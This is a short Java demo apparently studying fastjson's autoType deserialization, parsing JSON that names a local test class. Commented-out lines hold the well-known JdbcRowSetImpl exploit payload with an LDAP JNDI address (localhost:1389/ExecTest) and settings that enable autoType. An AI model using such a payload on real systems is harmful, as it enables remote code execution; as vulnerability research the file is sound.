 1 package AutoTypeTest;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 class ForTest{
7
8
9 public  String s1;
10
11 public void Test(){
12
13 }
14
15 public String getS1() { return s1; }
18
19 public void setS1(String s1) { this.s1 = s1; }
22
23 }
24 public class demo {
25 public static void main(String[] args) {
26 //ParserConfig.getGlobalInstance().addAccept("com.sun.rowset.JdbcRowSetImpl");
27 //ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
28 //String jsonstr = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/ExecTest\"," + " \"autoCommit\":true}";
29 String jsonstr = "{\"@type\":\"AutoTypeTest.ForTest\",\"s1\":\"1\"}";
30 Object obj = JSON.parseObject(jsonstr);
31 System.out.println(obj);
32 }
33 }